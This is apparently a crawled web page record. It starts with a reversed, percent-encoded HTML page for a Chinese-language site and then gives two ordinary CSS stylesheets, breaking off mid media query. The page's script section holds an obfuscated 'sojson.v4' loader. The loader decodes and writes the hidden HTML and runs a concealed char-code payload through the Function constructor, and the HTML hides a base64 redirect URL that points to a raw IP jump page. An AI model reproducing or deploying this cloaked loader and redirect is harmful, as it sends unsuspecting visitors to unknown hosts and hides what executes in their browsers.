%02%02%A0%E3%22%redaeh-rabvan22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tluafed-rabvan02%pot-citats-rabvan02%rabvan22%D3%ssalc02%vanC3%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%8888-8888-004E3%F2%02%rbC3%E3%F2%02%22%22%D3%tla02%22%fig.letF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%let22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2-dm-loc02%3-ms-loc02%6-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%sserdda22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2-dm-loc02%3-ms-loc02%6-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%E3%F2%02%22%9B%69%6E%89%EA%5E%02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.ogolF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%E3%22%lmth.xedni22%D3%ferh02%aC3%E3%22%ogol02%8-dm-loc02%6-ms-loc02%21-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%88%98%7E%78%69%6E%DA%8B%4E%E3%22%hz22%D3%ssalc02%22%32%22%D3%ferh02%aC3%E3%aF2%C3%hsilgnEE3%22%ne22%D3%ssalc02%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBegaugnal22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%99%BA%7E%2B%6B%7E%DA%5A%6E%18%CB%4E%9B%69%6E%89%EA%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%8A%78%8E%98%58%5E%E8%FB%8E%1A%DA%6E%E3%22%xoBemoclew22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%mottoBredrob22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBpot22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%redaehC3%02%02%02%02%A0%E3%ydobC3%A0%E3%daehF2%C3%A0%E3%elytsF2%C3%02%02%02%02%A0%D7%B3%otua02%A3%thgiehB7%xoBtuoba.02%02%02%02%A0%E3%elytsC3%02%02%02%02%A0%E3%tpircsF2%C3%B3%92%72%4v.moc.imaijsj72%82%92%92%92%92%F2%D7%C2%1B7%D5%Z-Az-aB5%F2%82%D5%72%tilps72%B5%22%[base64]%C2%llun82%D5%72%ylppa72%B5%D5%72%edoCrahCmorf72%B5%D5%22%rotcurtsnoc22%B5%92%D5%B5%B2%D5%72%4v.imaijsj72%B5%82%82%82%D5%22%rotcurtsnoc22%B5%D5%22%retlif22%B5%D5%72%4v.moc.imaijsj72%B5%B3%72%D3%wWb0hmLw1Wdq9yM0QDO6MTMy4iM0EjL4MjMuITOx8yL6MHc0RHa72%02%D3%02%LRU_EGAP_ELDDIM02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%B3%92%82%92%D7%B3%92%sC2%pb82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucodD3%s02%ravD7%B3%22%sj.hsupF2%moc.udiab.gnahznahz.hsupF2%F2%A3%ptth22%D3%crs.pbB7%esleD7%B3%22%sj.hsupF2%timbusknilF2%moc.citatsdb.zzF2%F2%A3%sptth22%D3%crs.pbB7%92%22%sptth22%D3%D3%D3%p82%fiB3%D5%0B5%92%22%A3%22%82%tilps.locotorp.noitacol.wodniwD3%p02%ravB3%92%22%tpircs22%82%tnemelEetaerc.tnemucodD3%pb02%ravB7%92%82%noitcnuf82%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%409bec4295e01a7b37e3dfc68480f933F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%--D5%fidneB5%12%C3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.dnopserF2%2.4.1F2%sj.dnopserF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.vihs5lmthF2%2.7.3F2%vihs5lmthF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%D5%902%EI02%tl02%fiB5%--12%C3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.draobpilcF2%1.0.2F2%sj.draobpilcF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%tpircsavajF2%txet22%D3%epyt02%22%sj.nim.edilg.yreuqjF2%6.0.1F2%sj.edilGF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%tpircsavajF2%txet22%D3%epyt02%22%sj.nim.partstoobF2%sjF2%6.3.3F2%partstoob-rettiwtF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%tpircsavajF2%txet22%D3%epyt02%22%sj.nim.yreuqjF2%2.11.1F2%yreuqjF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%F2%02%22%teehselyts22%D3%ler22%ssc.enilnoF2%sscF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%ferh02%knilC3%02%02%02%02%A0%E3%F2%02%22%teehselyts22%D3%ler02%22%ssc.elytsF2%sscF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%ferh02%knilC3%02%02%02%02%A0%E3%F2%02%22%teehselyts22%D3%ler02%22%ssc.edilgF2%sscF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%ferh02%knilC3%02%02%02%02%A0%E3%22%ssc.nim.partstoobF2%sscF2%6.3.3F2%partstoob-rettiwtF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%ferh02%22%teehselyts22%D3%ler02%knilC3%02%02%02%02%02%02%02%02%A0%02%02%02%02%A0%E3%eltitF2%C3%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%F9%08%9E%18%E9%6E%C2%99%BA%7E%19%DB%7E%19%2A%9E%68%7A%8E%D8%B8%6E%AA%78%8E%8A%4B%8E%18%39%5E%2B%4B%6E%A9%AB%4E%02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%-02%12%FB%BB%4E%1A%8A%6E%5A%D9%6E%2A%59%6E%18%0B%8E%C2%7B%0A%6E%08%8B%4E%D8%8B%4E%CA%BB%4E%19%88%6E%A9%CB%FE%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%eltitC3%02%02%02%02%A0%E3%F2%02%22%elibomC2%cp22%D3%tnetnoc02%22%ecived-elbacilppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%egdeD3%EI22%D3%tnetnoc02%22%elbitapmoC-AU-X22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%F2%02%22%8-ftuD3%tesrahc02%B3%lmthF2%txet22%D3%tnetnoc02%22%epyT-tnetnoC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%daehC3%A0%E3%22%lmthxF2%9991F2%gro.3w.wwwF2%F2%A3%ptth22%D3%snlmx02%lmthC3%A0%E3%lmth02%EPYTCOD12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: text/css
request_url: https://cdn-02.g52j7.com:8443/qyzq/static/2/css/glide.css
body_size: 649
content:
*:link, *:visited, *:hover, *:active, *:focus, .item-on-hover, .btn-success, #button, .team img, .kehu figure a p {
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

* {
    margin: 0;
    padding: 0;
    border: 0;
}

.slider__item a img {
    max-width: 100%;
    height: auto;
}

.slider__item a {
    width: 100%;
    height: auto;
    padding: 0 15px;
    background-repeat: no-repeat;
    background-position: center center;
	max-width:1920px;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
    display: inline-block;
}

.slider {
    position: relative;
    width: 100%;
    height: auto;
    overflow: hidden;
}

.slider__wrapper {
    height: 100%;
    list-style: none;
    overflow: hidden;
    *zoom: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    margin: 0px;
    padding: 0px;
  text-align:center;
}

.slider__item {
    height: 100%;
    float: left;
    clear: none;
    margin: 0;
    padding: 0;
    border: 0;
    list-style-image: none;
    list-style-type: none;
}

.slider__arrows-item {
    position: absolute;
    display: block;
    margin-bottom: -30px;
    background-color: rgba(0,0,0,0.3);
    text-indent: -9999px;
    overflow: hidden;
    height: 60px;
    width: 50px;
    background-repeat: no-repeat;
    display: none;
}

.slider__arrows-item--right {
    bottom: 50%;
    right: 0px;
    background-image: url(banner-fy.png);
    background-position: center bottom;
    background-repeat: no-repeat;
    transform: translate(50px, 0);
    -ms-transform: translate(50px, 0);
    -webkit-transform: translate(50px, 0);
    -moz-transform: translate(50px, 0);
    -o-transform: translate(50px, 0);
}

.slider__arrows-item--left {
    bottom: 50%;
    left: 0px;
    background-image: url(banner-fy.png);
    background-position: center top;
    background-repeat: no-repeat;
    transform: translate(-50px, 0);
    -ms-transform: translate(-50px, 0);
    -webkit-transform: translate(-50px, 0);
    -moz-transform: translate(-50px, 0);
    -o-transform: translate(-50px, 0);
}

.slider:hover .slider__arrows-item--right, .slider:hover .slider__arrows-item--left {
    transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
}

.slider__nav {
    position: absolute;
    bottom: 10px;
}

.slider__nav-item {
    width: 16px;
    height: 16px;
    float: left;
    clear: none;
    display: block;
    margin: 0 5px;
    border: 2px solid #fff;
    border-radius: 54px;
    background: #ccc;
}

.slider__nav-item--current {
    background: #abcf63;
}

.slider__nav-item:hover {
    background: #abcf63;
}


--- FILE ---
content_type: text/css
request_url: https://cdn-02.g52j7.com:8443/qyzq/static/2/css/style.css
body_size: 5176
content:
body{font-family:"微软雅黑";background:#fff;color:#666}
ul li{list-style-type:none}
a{color:#666;text-decoration:none}
a:hover{color:#000;text-decoration:none}
td{color:#666}
#serviceBox{position:fixed;z-index:999;padding-top:5px;padding-bottom:5px;bottom:47px;display:none;width:100%;background:rgba(255,255,255,1);text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
#serviceBox a{line-height:30px;}
#ff input{border:1px solid #ccc;background:#fff;line-height:35px;height:35px;margin-top:10px;margin-left:10px;border-radius:0px;outline:none}
#ff textarea{border:1px solid #ccc;background:#fff;margin-top:10px;margin-left:10px;border-radius:0px;outline:none}
#ff input:focus,#ff textarea:focus{border-color:#000}
#ff .btn{border:0px;background:#ddd;padding:0px;height:auto;padding-left:20px;padding-right:20px;line-height:35px;}
#ff .btn:hover{color:#fff;background:#3477C8;}
/*图片悬浮链接*/
.imgLink-hover {cursor: pointer;display: block;position: absolute;width: 100%;height: 100%;background-color: rgba(0,0,0,0);background-image: url(on-hover.png);background-repeat: repeat;opacity: 0;filter: Alpha(Opacity=0);z-index: 96;-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-ms-transition: all .3s linear;-o-transition: all .3s linear;transition: all .3s linear}
.imgLink-hover:hover {opacity: 1;filter: Alpha(Opacity=1)}
.imgLink-hover * {filter: inherit}
.imgLink-hover {cursor: pointer}
.imgLink-hover:hover .hover-link{background-image: url(hover-link.png);background-repeat: no-repeat;background-position: center center}
.hover-link {width: 44px;height: 44px;top: 50%;left: 50%;margin-left: -22px;margin-top: -22px;position: absolute;display: block}
/*详情页面*/
.detailTitleTxt{border-left:3px solid #666;line-height:35px;font-weight:bold;font-size:16px;text-align:left;background:#f9f9f9;text-indent:10px;margin-bottom:10px;}
.detailTitle{border-left:3px solid #666;line-height:35px;font-weight:bold;font-size:16px;text-align:center;background:#f9f9f9;margin-left:10px;}
.detailParameter{padding:10px;word-wrap: break-word;}
.detailImg{text-align:center;padding:10px;}
.detailImg img{max-width:100%;}
.detailUrl{padding:10px;}
.detailUrl a{width:150px;text-align:center;line-height:40px;border:1px solid #333;margin:0px auto 0px auto;display:block;color:#333;text-decoration: none;}
.detailUrl a:hover{background:#3477c8;border:1px solid #3477c8;color:#fff;}
.detailTime{width:100%;text-align:center;font-size:14px;font-weight:bold;line-height:40px;}
.detailContent{width:100%;margin-bottom:10px;overflow:hidden;word-wrap: break-word;}
.detailContent img{max-width:100%;height:auto;margin: 0px;padding: 0px;vertical-align: top;}
.productImgList{width:100%;overflow:hidden;margin-bottom:5px}
.productImgList li{width:150px;float:left;margin-left:10px;margin-bottom:10px;}
.productImgList li a{margin:0px;padding:0;}
.productImgList li a img{width:150px;border:3px solid #eee;}
.productImgList li a img:hover{border:3px solid #000;}
.productListBox{margin-top:15px;}

#searchProduct{margin-top:10px;}

.back{line-height:35px;background:#3477c8;color:#fff;width:80px;text-align:center;float:right}
.back:hover{color:#fff;background:#000;}
.otherPageBox{background:#f1f1f1;margin-top:20px;padding:10px;overflow:hidden;width:100%;font-size:12px}
.otherPageBox a{font-size:12px;line-height:20px}
.otherPageBox .back{line-height:40px;font-size:14px}
.aboutProduct{margin:20px 0px 0px 0px;}
.msgBox{border:1px dashed #999;padding:20px;margin-bottom:10px}

.searchList{width:100%;overflow:hidden;}
.searchList li{margin-bottom:10px;border:1px dashed #ccc;padding:5px;float:left;width:100%;}
.searchList li:hover{border:1px dashed #000}
.searchList li .img{width:150px;float:left;display:block;overflow:hidden;margin-right:10px}
.searchList li .img img{width:100%;height:auto}
.searchList li .title{width:auto;float:left;overflow:hidden;display:block}

/*手机版菜单可展开图标*/
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #073053;}
#app_menudown span{display:block}
/*菜单栏标志*/
.navbar-brand{padding:0px;background: #3669aa url(home.png) no-repeat center center;width:50px;}
.navbar .navbar-brand:hover{background: #3669aa url(home.png) no-repeat center center;}
.topBox{background:url(topLine.jpg) center top repeat-x;padding-top:6px;}
.welcomeBox{width:auto;float:left;line-height:30px;font-size:12px;}
.welcomeBox *{padding:0px;margin:0px;border:0px}
.borderBottom{border-bottom:1px solid #ddd}
.logo{padding:20px 0px 20px 0px}
.logo *{padding:0px;margin:0px;border:0px}
.logo a img{max-width:100%;height:auto}

.tel{float:right;text-align:right;font-size:20px;color:#ff8c5f;font-weight:bold;padding-top:25px;}
.address{float:right;text-align:right;font-size:12px;color:#666;font-weight:normal;padding-top:25px;line-height:30px}
.searchGroup{width:100%;height:200px;background:#3477c8;margin-top:30px;}
/*产品搜索*/
.searchGroup .title{font-size:16px;color:#fff;margin-bottom:10px;text-align:center;margin-top:10px}
.searchBox{overflow:hidden;float:left;position:relative;width:100%;padding:10px;position:relative;}
.searchBox input{float:left;line-height:32px;color:#333;transition:background 0.5s;text-indent:10px;width:100%;display:block;height:32px;margin:5px 0px 0px 0px;padding:0px;border:0px;background:#fff}

.searchBox a{display:block; background-color:#8bcf61;color:#fff;width:50px;text-align:center;line-height:30px;height:32px;position:absolute;right:10px;top:57px}
.searchBox a:hover{ background-color:#ff8c5f; color:#fff;}
.searchBox input:focus{ background-color:#fff;outline:none}

.serviceBtn{width:100%;overflow:hidden;}
.serviceBtn a{width:33%;border-top:1px solid #5092e1;border-right:1px solid #5092e1;overflow:hidden;height:85px;text-align:center;color:#fff;display:block;padding-top:20px;margin-top:15px;float:left;font-size:12px;line-height:25px}
.serviceBtn a:last-child{border-right:0;width:34%}
.serviceBtn a:hover{font-weight:bold;cursor:pointer;background:none}

#smallSearch{display:none}
/*语言*/
.languageBox{float:right;text-align:left;width:auto;overflow:hidden;}
.languageBox a{float: right;font-size:12px;padding:0px 15px 0px 45px;text-align:center;line-height:30px;height:30px;display:block;}
.languageBox a:hover,.languageBox a:focus{color:#000;}
.zh{background:url(zh.png) 15px center no-repeat;border-left:1px solid #ddd;border-right:1px solid #ddd}
.en{background:url(en.png) 15px center no-repeat;border-right:1px solid #ddd}
/*标题栏*/
.titleBar{height:35px;overflow:hidden;background:#f9f9f9;margin:20px 0px 20px 0px}
.titleBar h1{float: left;background:#3477c8;display:inline-block;width:auto;padding:0px;padding-left:20px;padding-right:20px;color:#fff;margin:0px 0px 0px 0px;font-size:14px;line-height:35px;overflow:hidden;}
.titleBar span{float: left;background:url(sanjiao_06th.jpg) no-repeat left center;display:inline-block;width:10px;height:35px;margin:0}
.titleBar a{font-size:12px;color:#666;border-radius:2px; background:#ddd;padding-left:10px;padding-right:10px;min-width:100px;font-size:14px; line-height:35px;margin-left:15px;display:inline-block;text-align:center}
.titleBar a:hover{background:#3477c8;color:#fff}
.titleBar .rightMore{float:right;border-radius:0px;display:block;line-height:35px;min-width:initial;padding-left:10px;padding-right:10px;background:#ddd;color:#fff;font-size:12px;transition:background 0.5s}
.titleBar .rightMore:hover{background:#3477c8;color:#fff;}



/*公司简介*/
.aboutBox{padding:15px;height:200px; overflow:hidden; margin:30px 0px 0px 0px;background:url(aboutbg.jpg) no-repeat;background-size:cover;position:relative}
.aboutBox .aboutTitle{width:100%;overflow:hidden;margin-bottom:5px;}
.aboutBox .aboutTitle h1{font-size:16px;line-height:none;margin:0;color:#fff;display:inline;}
.aboutBox .aboutTitle span{font-size:14px;line-height:none;color:#fff;display:inline}
.aboutBox section{clear: both; padding: 0px 0px 0px 0px;font-size:12px;color:#fff;line-height:25px}
.aboutBox section *{margin:0;padding:0;border:0}
.aboutBox .aboutMore{position:absolute;right:15px;color:#fff;background:#000;font-size:12px;width:60px;text-align:center;}
.aboutBox .aboutMore:hover{background:#fff;color:#8bcf61}
/*首页产品*/
.productBox{ margin:0px 0px 0px 0px;}
.productBox .list{clear: both;  padding: 0px 0px 0px 0px;margin-right: -15px;margin-left: -15px;overflow:hidden;}
.productImg{ min-height: 190px;margin:0px;margin-bottom:20px;}
.productImg a{position: relative;display: block;width:auto;margin:0px auto 0px auto;}
.productImg img{margin-right: auto;margin-left: auto;display: block;height:auto; width: 100%;height: auto; margin-bottom: 0px; padding:0px;}
.productImg img:hover{}
.productTitle{width:100%;display:block;text-align: center;line-height:40px;height:40px;overflow:hidden;color:#333;}
.productTitle:hover { text-decoration: underline;}
.viewBig{ cursor:pointer}
/*底部产品*/
.bottomProductBox{ margin:0px 0px 20px 0px;overflow:hidden;width:100%;}
.bottomProductBox .list{padding: 0px 0px 0px 0px;overflow:hidden;}
.bottomProductImg{overflow:hidden;padding:10px;border: 1px dashed #ccc;}
.bottomProductImg:hover{border: 1px dashed #000;}
.bottomProductImg span{display:block;height:65px;overflow:hidden;}
.bottomProductImg a{float:left;background-color:#333;color:#fff;margin-top:5px;font-size:12px;display: block;width:60px;line-height:22px;border-radius:4px;text-align:center}
.bottomProductImg img{margin-right: 5px;float:left;display: block;height:auto; width: 50%;height: auto; margin-bottom: 0px; padding:0px;}
.bottomProductImg a:hover{background:#8bcf61;text-decoration: none;}
/*产品列表*/
.productList{ margin:0px 0px 0px 0px;margin-right: -15px;margin-left: -15px;overflow:hidden;}
#searchProduct{overflow:hidden;width:100%;}
/*介绍列表*/
.nameList { margin-bottom: 15px;padding:0px;margin-top:0px}
.nameList ul{margin:0px;padding:0px;}
.nameList li:first-child{margin-top:-20px;}
.nameList li { padding: 0px;border-bottom:1px solid #eee;padding-left:5px;overflow:hidden}
.nameList li span{width:20px;height:20px;line-height:20px;text-align:center;color:#fff;background:#666;display:block;font-size:12px;float:left;overflow:hidden;margin-top:10px}
.nameList li a{line-height:40px;display:block;text-indent:5px;float:left;overflow:hidden;width:87%;height:40px}
.nameList li:hover span{background:#3477c8}
.nameList li .time{width:auto;height:auto;line-height:40px;color:#666;text-align:center;background:none;display:block;font-size:12px;float:left;overflow:hidden;margin-top:0px}
.nameList li:hover .time{background:none}

/*相关新闻*/
.newsBox .newsList{clear: both; list-style:none;margin:0px; padding:0px 0px 0px 0px;margin-top:-10px;margin-bottom:20px}
.newsBox .newsList li{width:100%;border-bottom: 1px dashed #ccc;overflow:hidden;background: url(li.png) no-repeat left center;line-height:40px;height:40px; padding: 0px; text-indent:13px;}
.newsBox .newsList li:hover{background-color:#fff}
.newsBox .newsList li a{}
.newsBox .newsList li a:hover{text-decoration:none;background:none }

/*首页新闻*/
.newsBox{margin:30px 0px 0px 0px;}
.newsBox .indexNewsList{margin-left:-10px}
.newsBox .indexNewsList li{overflow:hidden;padding: 0px;height:130px;float:left;margin:0}
.newsBox .indexNewsList li span{display:block;}
.newsBox .indexNewsList li .title{font-weight:normal;font-size:12px}
.newsBox .indexNewsList li .time{font-size:12px;line-height:25px}
.newsBox .indexNewsList li p{display:block;height:65px;overflow:hidden;font-size:12px;line-height:16px;color:#999;padding-right:5px}
.newsBox .indexNewsList li .txt{margin-left:130px;background:#fdfdfd;padding-left:10px;height:120px;overflow:hidden;padding-top:5px;}
.newsBox .indexNewsList li .img{width:120px;height:120px;position:absolute;left:0;background-size:cover;margin-left:10px;margin-right:10px;}
.newsBox .indexNewsList li:hover{}
.newsBox .indexNewsList li a{}
.newsBox .indexNewsList li a:hover .txt{background:#eee; }

/*首页联系*/
.contactBox{ margin:30px 0px 0px 0px;background: url(telbg.jpg);background-size:cover;overflow:hidden;height:305px;}
.contactBox .content{display:block;padding:10px;background:rgba(242,40,40,0.6);color:#fff; min-height:150px;font-size:14px;overflow:hidden;margin-top:80px}
.contactBox .content *{color:#fff}


.leftContactBox{ margin:20px 0px 20px 0px;background: url(telbg.jpg);background-size:cover;overflow:hidden;height:auto;}
.leftContactBox .content{display:block;padding:10px;background:rgba(255,255,255,0.8);color:#333;font-size:12px;overflow:hidden;margin-top:0px}
.leftContactBox .content *{color:#333}
#rightBox{float:right}

.linkList{width:auto;float:left;overflow:hidden;}
.linkList li{float:left;width:auto;margin-left:20px;}
.titleBar .linkList a{display:inline;background:none;padding:0;}
.titleBar .linkList a:hover{color:#3477c8}
/*导航菜单*/
.navbar li span{display:none}
.navbar{ margin:0px;margin-top:0px;  min-height: 50px;  height:50px;border:0px;background:url(navBg.gif) #f9f9f9;border-radius:0px;}
/*翻页组件*/
.pageBar{width: 100%;overflow: hidden;float: left;padding-top: 0px;margin-bottom: 20px;display: inline;}
.pageBar .pageList{width: 100%;overflow: hidden;float: left;line-height: 35px;text-align: center;}
.pageBar .pageList a{font-size: 14px;display: inline-block;text-align: center;width:35px;text-align:center;color: #000;margin-top: 10px;margin-right: 5px;margin-left: 5px;background: #eee;}
.pageBar .pageList a:hover{color: #fff;background: #000;}
.pageBar .pageList .selected{font-size: 14px;display: inline-block;text-align: center;color: #fff;background: #000;cursor: default;}
.pageBar .pageList .selected:hover{color: #fff;background: #000;}
/*底部信息*/
footer{ text-align:center; background-color: #435669; color:#eee; padding:20px 0px 10px 0px; margin-top:0px; font-size:12px;}
footer a{ color:#eee;}
footer a:hover{color:#fff}
.copyright{ line-height:20px;}
.copyright a{ color:#C0C0C3;}
.foot_nav{ width:25%;float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*横幅*/
.banner{width:100%;height:auto;margin-bottom:0px;padding:0px;}
.topPadding{height:0px;width:100%;background:#fff;position:relative;}
.focusBox{width:100%;height:auto;margin-top:30px}

/*内页横幅图片*/
.bannerImg{width:100%;overflow:hidden;background-repeat: no-repeat;background-position: center center;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;}
.bannerImg img{max-width: 100%;height:auto;}
/*产品搜索标题*/
.searchTitle{width:100%;padding-bottom:10px;font-weight:bold;}

/*当前位置*/
.positionBox{width:100%;margin:0px;padding:0px}
.positionBox .titleBar span{width:20px}
.positionBox .titleBar a{display:inline;background:none;margin:0;padding:0}
.positionBox .titleBar a:hover{display:inline;background:none;color:#3477c8}
/*首页导航菜单*/
.indexNavigationGroup{display:none;}
/*导航菜单*/
.navigationBox{overflow:hidden;width:100%;line-height:40px;margin-bottom:0px;}
#firstpane .selected{color:#3477c8;font-weight:bold}
#firstpane li span{cursor:pointer;line-height:35px;height:35px;background:#eee;display:block;position:absolute;right:0px;top:2px;color:#3477c8;width:40px;text-align:center;font-size:20px;font-weight:bold}
#firstpane li span:hover{background:#3477c8;color:#fff}
#firstpane{margin:0px;padding:0px;width:100%;overflow:hidden;margin-top:-10px;}
#firstpane > li{float:left;width:100%;position:relative;}
#firstpane > li:hover{}
#firstpane > li > a{display:block;text-indent:15px;width:100%;border-bottom: 1px solid #eee;overflow:hidden;background: url(li.png) no-repeat left 16px;}
#firstpane > li > a:hover{}
/*小类*/
#firstpane > li > ul{float:left;padding:0px;margin:0px;display:none;width:100%;}
#firstpane > li > ul > li{float:left;width:100%;position:relative;}
#firstpane > li > ul > li:hover{}
#firstpane > li > ul > li > a{display:block;text-indent:30px;border-bottom: 1px solid #eee;background: url(li.png) no-repeat 18px 16px;}
#firstpane > li > ul > li > a:hover{}
/*小类*/
#firstpane > li > ul > li > ul{width:100%}
#firstpane > li > ul > li > ul > li{float:left;width:100%;position:relative;}
#firstpane > li > ul > li > ul > li:hover{}
#firstpane > li > ul > li > ul > li > a{display:block;text-indent:50px;border-bottom: 1px solid #eee;background: url(li.png) no-repeat 38px 16px;}
#firstpane > li > ul > li > ul > li > a:hover{}

.pad{padding:0px;}

/*屏幕宽度为414px至767px*/
@media screen and (min-width:414px) and (max-width:767px) {
